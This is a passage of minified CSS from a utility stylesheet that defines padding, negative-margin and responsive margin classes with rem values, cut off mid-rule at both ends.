ht:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,